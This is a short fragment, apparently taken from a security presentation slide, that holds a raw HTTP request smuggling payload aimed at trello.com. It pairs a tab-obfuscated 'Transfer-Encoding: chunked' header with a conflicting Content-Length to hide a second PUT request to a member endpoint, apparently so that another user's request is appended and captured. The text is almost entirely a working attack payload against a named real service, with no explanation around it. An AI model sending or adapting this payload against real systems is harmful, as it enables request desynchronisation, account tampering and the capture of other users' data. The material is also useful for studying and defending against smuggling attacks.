 POST /1/cards HTTP/1.1
Host: trello.com
Transfer-Encoding:[tab]chunked
Content-Length: 4

9f
PUT /1/members/1234 HTTP/1.1
Host: trello.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400

x=x&csrf=1234&username=testzzz&bio=cake
0